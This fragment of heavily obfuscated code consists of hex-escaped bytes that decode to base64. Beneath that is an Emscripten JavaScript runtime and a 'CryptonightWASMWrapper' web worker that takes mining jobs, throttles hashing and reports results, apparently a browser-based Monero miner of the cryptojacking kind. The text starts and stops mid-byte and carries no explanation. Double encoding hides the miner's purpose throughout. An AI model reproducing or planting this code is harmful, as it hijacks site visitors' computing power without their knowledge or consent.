x46\x73\x62\x47\x56\x79\x66\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4e\x68\x62\x47\x78\x4e\x59\x57\x6c\x75\x49\x6c\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6d\x4e\x68\x62\x47\x78\x4e\x59\x57\x6c\x75\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x4e\x68\x62\x47\x78\x4e\x59\x57\x6c\x75\x4b\x47\x46\x79\x5a\x33\x4d\x70\x65\x32\x46\x79\x5a\x33\x4d\x39\x59\x58\x4a\x6e\x63\x33\x78\x38\x57\x31\x30\x37\x5a\x57\x35\x7a\x64\x58\x4a\x6c\x53\x57\x35\x70\x64\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x6f\x4b\x54\x74\x32\x59\x58\x49\x67\x59\x58\x4a\x6e\x59\x7a\x31\x68\x63\x6d\x64\x7a\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x73\x78\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x42\x68\x5a\x43\x67\x70\x65\x32\x5a\x76\x63\x69\x68\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4f\x32\x6b\x38\x4e\x43\x30\x78\x4f\x32\x6b\x72\x4b\x79\x6c\x37\x59\x58\x4a\x6e\x64\x69\x35\x77\x64\x58\x4e\x6f\x4b\x44\x41\x70\x66\x58\x31\x32\x59\x58\x49\x67\x59\x58\x4a\x6e\x64\x6a\x31\x62\x59\x57\x78\x73\x62\x32\x4e\x68\x64\x47\x55\x6f\x61\x57\x35\x30\x51\x58\x4a\x79\x59\x58\x6c\x47\x63\x6d\x39\x74\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x47\x68\x70\x63\x31\x42\x79\x62\x32\x64\x79\x59\x57\x30\x69\x58\x53\x6b\x73\x49\x6d\x6b\x34\x49\x69\x78\x42\x54\x45\x78\x50\x51\x31\x39\x4f\x54\x31\x4a\x4e\x51\x55\x77\x70\x58\x54\x74\x77\x59\x57\x51\x6f\x4b\x54\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x47\x46\x79\x5a\x32\x4d\x74\x4d\x54\x74\x70\x50\x57\x6b\x72\x4d\x53\x6c\x37\x59\x58\x4a\x6e\x64\x69\x35\x77\x64\x58\x4e\x6f\x4b\x47\x46\x73\x62\x47\x39\x6a\x59\x58\x52\x6c\x4b\x47\x6c\x75\x64\x45\x46\x79\x63\x6d\x46\x35\x52\x6e\x4a\x76\x62\x56\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x68\x68\x63\x6d\x64\x7a\x57\x32\x6c\x64\x4b\x53\x77\x69\x61\x54\x67\x69\x4c\x45\x46\x4d\x54\x45\x39\x44\x58\x30\x35\x50\x55\x6b\x31\x42\x54\x43\x6b\x70\x4f\x33\x42\x68\x5a\x43\x67\x70\x66\x57\x46\x79\x5a\x33\x59\x75\x63\x48\x56\x7a\x61\x43\x67\x77\x4b\x54\x74\x68\x63\x6d\x64\x32\x50\x57\x46\x73\x62\x47\x39\x6a\x59\x58\x52\x6c\x4b\x47\x46\x79\x5a\x33\x59\x73\x49\x6d\x6b\x7a\x4d\x69\x49\x73\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x53\x54\x55\x46\x4d\x4b\x54\x74\x30\x63\x6e\x6c\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x64\x44\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x74\x59\x57\x6c\x75\x49\x6c\x30\x6f\x59\x58\x4a\x6e\x59\x79\x78\x68\x63\x6d\x64\x32\x4c\x44\x41\x70\x4f\x32\x56\x34\x61\x58\x51\x6f\x63\x6d\x56\x30\x4c\x48\x52\x79\x64\x57\x55\x70\x66\x57\x4e\x68\x64\x47\x4e\x6f\x4b\x47\x55\x70\x65\x32\x6c\x6d\x4b\x47\x55\x67\x61\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x56\x76\x5a\x69\x42\x46\x65\x47\x6c\x30\x55\x33\x52\x68\x64\x48\x56\x7a\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x35\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x6c\x50\x54\x30\x69\x55\x32\x6c\x74\x64\x57\x78\x68\x64\x47\x56\x4a\x62\x6d\x5a\x70\x62\x6d\x6c\x30\x5a\x55\x78\x76\x62\x33\x41\x69\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x35\x76\x52\x58\x68\x70\x64\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x69\x58\x54\x31\x30\x63\x6e\x56\x6c\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x6e\x31\x6c\x62\x48\x4e\x6c\x65\x33\x5a\x68\x63\x69\x42\x30\x62\x30\x78\x76\x5a\x7a\x31\x6c\x4f\x32\x6c\x6d\x4b\x47\x55\x6d\x4a\x6e\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x6c\x50\x54\x30\x39\x49\x6d\x39\x69\x61\x6d\x56\x6a\x64\x43\x49\x6d\x4a\x6d\x55\x75\x63\x33\x52\x68\x59\x32\x73\x70\x65\x33\x52\x76\x54\x47\x39\x6e\x50\x56\x74\x6c\x4c\x47\x55\x75\x63\x33\x52\x68\x59\x32\x74\x64\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x53\x35\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x67\x69\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75\x49\x48\x52\x6f\x63\x6d\x39\x33\x62\x6a\x6f\x67\x49\x69\x74\x30\x62\x30\x78\x76\x5a\x79\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x78\x64\x57\x6c\x30\x49\x6c\x30\x6f\x4d\x53\x78\x6c\x4b\x58\x31\x39\x5a\x6d\x6c\x75\x59\x57\x78\x73\x65\x58\x74\x6a\x59\x57\x78\x73\x5a\x57\x52\x4e\x59\x57\x6c\x75\x50\x58\x52\x79\x64\x57\x56\x39\x66\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x64\x57\x34\x6f\x59\x58\x4a\x6e\x63\x79\x6c\x37\x59\x58\x4a\x6e\x63\x7a\x31\x68\x63\x6d\x64\x7a\x66\x48\x78\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x4a\x64\x4f\x32\x6c\x6d\x4b\x48\x42\x79\x5a\x57\x78\x76\x59\x57\x52\x54\x64\x47\x46\x79\x64\x46\x52\x70\x62\x57\x55\x39\x50\x54\x31\x75\x64\x57\x78\x73\x4b\x58\x42\x79\x5a\x57\x78\x76\x59\x57\x52\x54\x64\x47\x46\x79\x64\x46\x52\x70\x62\x57\x55\x39\x52\x47\x46\x30\x5a\x53\x35\x75\x62\x33\x63\x6f\x4b\x54\x74\x70\x5a\x69\x68\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x2b\x4d\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x66\x58\x42\x79\x5a\x56\x4a\x31\x62\x69\x67\x70\x4f\x32\x6c\x6d\x4b\x48\x4a\x31\x62\x6b\x52\x6c\x63\x47\x56\x75\x5a\x47\x56\x75\x59\x32\x6c\x6c\x63\x7a\x34\x77\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x6a\x74\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4e\x68\x62\x47\x78\x6c\x5a\x46\x4a\x31\x62\x69\x4a\x64\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x6a\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6b\x62\x31\x4a\x31\x62\x69\x67\x70\x65\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x32\x46\x73\x62\x47\x56\x6b\x55\x6e\x56\x75\x49\x6c\x30\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x32\x46\x73\x62\x47\x56\x6b\x55\x6e\x56\x75\x49\x6c\x30\x39\x64\x48\x4a\x31\x5a\x54\x74\x70\x5a\x69\x68\x42\x51\x6b\x39\x53\x56\x43\x6c\x79\x5a\x58\x52\x31\x63\x6d\x34\x37\x5a\x57\x35\x7a\x64\x58\x4a\x6c\x53\x57\x35\x70\x64\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x6f\x4b\x54\x74\x77\x63\x6d\x56\x4e\x59\x57\x6c\x75\x4b\x43\x6b\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x76\x62\x6c\x4a\x31\x62\x6e\x52\x70\x62\x57\x56\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x43\x4a\x64\x4b\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x32\x35\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x57\x51\x69\x58\x53\x67\x70\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x58\x32\x31\x68\x61\x57\x34\x69\x58\x53\x59\x6d\x63\x32\x68\x76\x64\x57\x78\x6b\x55\x6e\x56\x75\x54\x6d\x39\x33\x4b\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x32\x46\x73\x62\x45\x31\x68\x61\x57\x34\x69\x58\x53\x68\x68\x63\x6d\x64\x7a\x4b\x54\x74\x77\x62\x33\x4e\x30\x55\x6e\x56\x75\x4b\x43\x6c\x39\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x5a\x58\x52\x54\x64\x47\x46\x30\x64\x58\x4d\x69\x58\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x5a\x58\x52\x54\x64\x47\x46\x30\x64\x58\x4d\x69\x58\x53\x67\x69\x55\x6e\x56\x75\x62\x6d\x6c\x75\x5a\x79\x34\x75\x4c\x69\x49\x70\x4f\x33\x4e\x6c\x64\x46\x52\x70\x62\x57\x56\x76\x64\x58\x51\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x32\x56\x30\x56\x47\x6c\x74\x5a\x57\x39\x31\x64\x43\x67\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4e\x6c\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x4a\x64\x4b\x43\x49\x69\x4b\x58\x30\x70\x4c\x44\x45\x70\x4f\x32\x52\x76\x55\x6e\x56\x75\x4b\x43\x6c\x39\x4b\x53\x77\x78\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x32\x52\x76\x55\x6e\x56\x75\x4b\x43\x6c\x39\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6e\x56\x75\x49\x6c\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6e\x4a\x31\x62\x6a\x31\x79\x64\x57\x34\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x58\x68\x70\x64\x43\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x73\x61\x57\x31\x77\x62\x47\x6c\x6a\x61\x58\x51\x70\x65\x32\x6c\x6d\x4b\x47\x6c\x74\x63\x47\x78\x70\x59\x32\x6c\x30\x4a\x69\x5a\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x35\x76\x52\x58\x68\x70\x64\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x69\x58\x53\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x66\x57\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x6d\x39\x46\x65\x47\x6c\x30\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x4a\x64\x4b\x58\x74\x39\x5a\x57\x78\x7a\x5a\x58\x74\x42\x51\x6b\x39\x53\x56\x44\x31\x30\x63\x6e\x56\x6c\x4f\x30\x56\x59\x53\x56\x52\x54\x56\x45\x46\x55\x56\x56\x4d\x39\x63\x33\x52\x68\x64\x48\x56\x7a\x4f\x31\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x50\x57\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x54\x64\x47\x46\x6a\x61\x31\x52\x76\x63\x44\x74\x6c\x65\x47\x6c\x30\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x67\x70\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x32\x35\x46\x65\x47\x6c\x30\x49\x6c\x30\x70\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x76\x62\x6b\x56\x34\x61\x58\x51\x69\x58\x53\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x66\x57\x6c\x6d\x4b\x45\x56\x4f\x56\x6b\x6c\x53\x54\x30\x35\x4e\x52\x55\x35\x55\x58\x30\x6c\x54\x58\x30\x35\x50\x52\x45\x55\x70\x65\x33\x42\x79\x62\x32\x4e\x6c\x63\x33\x4e\x62\x49\x6d\x56\x34\x61\x58\x51\x69\x58\x53\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x58\x56\x70\x64\x43\x4a\x64\x4b\x48\x4e\x30\x59\x58\x52\x31\x63\x79\x78\x75\x5a\x58\x63\x67\x52\x58\x68\x70\x64\x46\x4e\x30\x59\x58\x52\x31\x63\x79\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x4b\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x56\x34\x61\x58\x51\x69\x58\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x5a\x58\x68\x70\x64\x44\x31\x6c\x65\x47\x6c\x30\x4f\x33\x5a\x68\x63\x69\x42\x68\x59\x6d\x39\x79\x64\x45\x52\x6c\x59\x32\x39\x79\x59\x58\x52\x76\x63\x6e\x4d\x39\x57\x31\x30\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x59\x57\x4a\x76\x63\x6e\x51\x6f\x64\x32\x68\x68\x64\x43\x6c\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x76\x62\x6b\x46\x69\x62\x33\x4a\x30\x49\x6c\x30\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x32\x35\x42\x59\x6d\x39\x79\x64\x43\x4a\x64\x4b\x48\x64\x6f\x59\x58\x51\x70\x66\x57\x6c\x6d\x4b\x48\x64\x6f\x59\x58\x51\x68\x50\x54\x31\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x53\x35\x77\x63\x6d\x6c\x75\x64\x43\x68\x33\x61\x47\x46\x30\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x6f\x64\x32\x68\x68\x64\x43\x6b\x37\x64\x32\x68\x68\x64\x44\x31\x4b\x55\x30\x39\x4f\x4c\x6e\x4e\x30\x63\x6d\x6c\x75\x5a\x32\x6c\x6d\x65\x53\x68\x33\x61\x47\x46\x30\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x64\x6f\x59\x58\x51\x39\x49\x69\x4a\x39\x51\x55\x4a\x50\x55\x6c\x51\x39\x64\x48\x4a\x31\x5a\x54\x74\x46\x57\x45\x6c\x55\x55\x31\x52\x42\x56\x46\x56\x54\x50\x54\x45\x37\x64\x6d\x46\x79\x49\x47\x56\x34\x64\x48\x4a\x68\x50\x53\x4a\x63\x62\x6b\x6c\x6d\x49\x48\x52\x6f\x61\x58\x4d\x67\x59\x57\x4a\x76\x63\x6e\x51\x6f\x4b\x53\x42\x70\x63\x79\x42\x31\x62\x6d\x56\x34\x63\x47\x56\x6a\x64\x47\x56\x6b\x4c\x43\x42\x69\x64\x57\x6c\x73\x5a\x43\x42\x33\x61\x58\x52\x6f\x49\x43\x31\x7a\x49\x45\x46\x54\x55\x30\x56\x53\x56\x45\x6c\x50\x54\x6c\x4d\x39\x4d\x53\x42\x33\x61\x47\x6c\x6a\x61\x43\x42\x6a\x59\x57\x34\x67\x5a\x32\x6c\x32\x5a\x53\x42\x74\x62\x33\x4a\x6c\x49\x47\x6c\x75\x5a\x6d\x39\x79\x62\x57\x46\x30\x61\x57\x39\x75\x4c\x69\x49\x37\x64\x6d\x46\x79\x49\x47\x39\x31\x64\x48\x42\x31\x64\x44\x30\x69\x59\x57\x4a\x76\x63\x6e\x51\x6f\x49\x69\x74\x33\x61\x47\x46\x30\x4b\x79\x49\x70\x49\x47\x46\x30\x49\x43\x49\x72\x63\x33\x52\x68\x59\x32\x74\x55\x63\x6d\x46\x6a\x5a\x53\x67\x70\x4b\x32\x56\x34\x64\x48\x4a\x68\x4f\x32\x6c\x6d\x4b\x47\x46\x69\x62\x33\x4a\x30\x52\x47\x56\x6a\x62\x33\x4a\x68\x64\x47\x39\x79\x63\x79\x6c\x37\x59\x57\x4a\x76\x63\x6e\x52\x45\x5a\x57\x4e\x76\x63\x6d\x46\x30\x62\x33\x4a\x7a\x4c\x6d\x5a\x76\x63\x6b\x56\x68\x59\x32\x67\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x52\x6c\x59\x32\x39\x79\x59\x58\x52\x76\x63\x69\x6c\x37\x62\x33\x56\x30\x63\x48\x56\x30\x50\x57\x52\x6c\x59\x32\x39\x79\x59\x58\x52\x76\x63\x69\x68\x76\x64\x58\x52\x77\x64\x58\x51\x73\x64\x32\x68\x68\x64\x43\x6c\x39\x4b\x53\x6c\x39\x64\x47\x68\x79\x62\x33\x63\x67\x62\x33\x56\x30\x63\x48\x56\x30\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x57\x4a\x76\x63\x6e\x51\x69\x58\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x59\x57\x4a\x76\x63\x6e\x51\x39\x59\x57\x4a\x76\x63\x6e\x51\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x4a\x62\x6d\x6c\x30\x49\x6c\x30\x70\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x5a\x55\x6c\x75\x61\x58\x51\x69\x58\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x5a\x55\x6c\x75\x61\x58\x51\x69\x58\x54\x31\x62\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x4a\x62\x6d\x6c\x30\x49\x6c\x31\x64\x4f\x33\x64\x6f\x61\x57\x78\x6c\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x6c\x53\x57\x35\x70\x64\x43\x4a\x64\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x34\x77\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x5a\x55\x6c\x75\x61\x58\x51\x69\x58\x53\x35\x77\x62\x33\x41\x6f\x4b\x53\x67\x70\x66\x58\x31\x32\x59\x58\x49\x67\x63\x32\x68\x76\x64\x57\x78\x6b\x55\x6e\x56\x75\x54\x6d\x39\x33\x50\x58\x52\x79\x64\x57\x55\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x75\x62\x30\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x53\x64\x57\x34\x69\x58\x53\x6c\x37\x63\x32\x68\x76\x64\x57\x78\x6b\x55\x6e\x56\x75\x54\x6d\x39\x33\x50\x57\x5a\x68\x62\x48\x4e\x6c\x66\x58\x4a\x31\x62\x69\x67\x70\x4f\x33\x5a\x68\x63\x69\x42\x44\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x64\x42\x55\x30\x31\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x59\x33\x52\x34\x50\x56\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6a\x63\x6d\x56\x68\x64\x47\x55\x6f\x4b\x54\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x56\x32\x46\x70\x64\x44\x30\x77\x4f\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x56\x6b\x55\x33\x52\x68\x63\x6e\x51\x39\x4d\x44\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x45\x68\x68\x63\x32\x68\x6c\x63\x7a\x30\x77\x4f\x33\x52\x6f\x61\x58\x4d\x75\x64\x32\x39\x79\x61\x31\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x45\x4a\x76\x64\x57\x35\x6b\x50\x58\x52\x6f\x61\x58\x4d\x75\x64\x32\x39\x79\x61\x31\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x43\x35\x69\x61\x57\x35\x6b\x4b\x48\x52\x6f\x61\x58\x4d\x70\x4f\x33\x52\x6f\x61\x58\x4d\x75\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x45\x70\x76\x59\x6a\x31\x75\x64\x57\x78\x73\x4f\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x46\x79\x5a\x32\x56\x30\x50\x57\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x46\x73\x79\x4e\x54\x55\x73\x4d\x6a\x55\x31\x4c\x44\x49\x31\x4e\x53\x77\x79\x4e\x54\x55\x73\x4d\x6a\x55\x31\x4c\x44\x49\x31\x4e\x53\x77\x79\x4e\x54\x55\x73\x4d\x6a\x55\x31\x58\x53\x6b\x37\x64\x6d\x46\x79\x49\x47\x68\x6c\x59\x58\x41\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6b\x68\x46\x51\x56\x42\x56\x4f\x43\x35\x69\x64\x57\x5a\x6d\x5a\x58\x49\x37\x64\x47\x68\x70\x63\x79\x35\x70\x62\x6e\x42\x31\x64\x44\x31\x75\x5a\x58\x63\x67\x56\x57\x6c\x75\x64\x44\x68\x42\x63\x6e\x4a\x68\x65\x53\x68\x6f\x5a\x57\x46\x77\x4c\x45\x31\x76\x5a\x48\x56\x73\x5a\x53\x35\x66\x62\x57\x46\x73\x62\x47\x39\x6a\x4b\x44\x67\x30\x4b\x53\x77\x34\x4e\x43\x6b\x37\x64\x47\x68\x70\x63\x79\x35\x76\x64\x58\x52\x77\x64\x58\x51\x39\x62\x6d\x56\x33\x49\x46\x56\x70\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x61\x47\x56\x68\x63\x43\x78\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x58\x32\x31\x68\x62\x47\x78\x76\x59\x79\x67\x7a\x4d\x69\x6b\x73\x4d\x7a\x49\x70\x4f\x33\x4e\x6c\x62\x47\x59\x75\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x6f\x49\x6e\x4a\x6c\x59\x57\x52\x35\x49\x69\x6b\x37\x63\x32\x56\x73\x5a\x69\x35\x76\x62\x6d\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x39\x64\x47\x68\x70\x63\x79\x35\x76\x62\x6b\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x75\x59\x6d\x6c\x75\x5a\x43\x68\x30\x61\x47\x6c\x7a\x4b\x58\x30\x70\x4f\x30\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x56\x30\x46\x54\x54\x56\x64\x79\x59\x58\x42\x77\x5a\x58\x49\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6d\x39\x75\x54\x57\x56\x7a\x63\x32\x46\x6e\x5a\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x62\x58\x4e\x6e\x4b\x58\x74\x32\x59\x58\x49\x67\x61\x6d\x39\x69\x50\x57\x31\x7a\x5a\x79\x35\x6b\x59\x58\x52\x68\x4f\x32\x6c\x6d\x4b\x47\x70\x76\x59\x69\x35\x32\x5a\x58\x4a\x70\x5a\x6e\x6c\x66\x61\x57\x51\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x64\x6d\x56\x79\x61\x57\x5a\x35\x4b\x47\x70\x76\x59\x69\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x66\x57\x6c\x6d\x4b\x43\x46\x30\x61\x47\x6c\x7a\x4c\x6d\x4e\x31\x63\x6e\x4a\x6c\x62\x6e\x52\x4b\x62\x32\x4a\x38\x66\x48\x52\x6f\x61\x58\x4d\x75\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x45\x70\x76\x59\x69\x35\x71\x62\x32\x4a\x66\x61\x57\x51\x68\x50\x54\x31\x71\x62\x32\x49\x75\x61\x6d\x39\x69\x58\x32\x6c\x6b\x4b\x58\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x4e\x6c\x64\x45\x70\x76\x59\x69\x68\x71\x62\x32\x49\x70\x66\x57\x6c\x6d\x4b\x47\x70\x76\x59\x69\x35\x30\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x53\x6c\x37\x64\x47\x68\x70\x63\x79\x35\x30\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x56\x64\x68\x61\x58\x51\x39\x4d\x53\x38\x6f\x4d\x53\x31\x71\x62\x32\x49\x75\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x70\x4c\x54\x45\x37\x64\x47\x68\x70\x63\x79\x35\x30\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x57\x52\x54\x64\x47\x46\x79\x64\x44\x31\x30\x61\x47\x6c\x7a\x4c\x6d\x35\x76\x64\x79\x67\x70\x4f\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x56\x6b\x53\x47\x46\x7a\x61\x47\x56\x7a\x50\x54\x41\x37\x64\x47\x68\x70\x63\x79\x35\x33\x62\x33\x4a\x72\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x56\x6b\x4b\x43\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x64\x76\x63\x6d\x73\x6f\x4b\x58\x31\x39\x4b\x54\x74\x44\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x64\x42\x55\x30\x31\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x4c\x6e\x42\x79\x62\x33\x52\x76\x64\x48\x6c\x77\x5a\x53\x35\x6b\x5a\x58\x4e\x30\x63\x6d\x39\x35\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x31\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6b\x5a\x58\x4e\x30\x63\x6d\x39\x35\x4b\x48\x52\x6f\x61\x58\x4d\x75\x59\x33\x52\x34\x4b\x58\x30\x70\x4f\x30\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x56\x30\x46\x54\x54\x56\x64\x79\x59\x58\x42\x77\x5a\x58\x49\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6d\x68\x6c\x65\x46\x52\x76\x51\x6e\x6c\x30\x5a\x58\x4d\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x68\x6c\x65\x43\x78\x69\x65\x58\x52\x6c\x63\x79\x6c\x37\x64\x6d\x46\x79\x49\x47\x4a\x35\x64\x47\x56\x7a\x50\x57\x3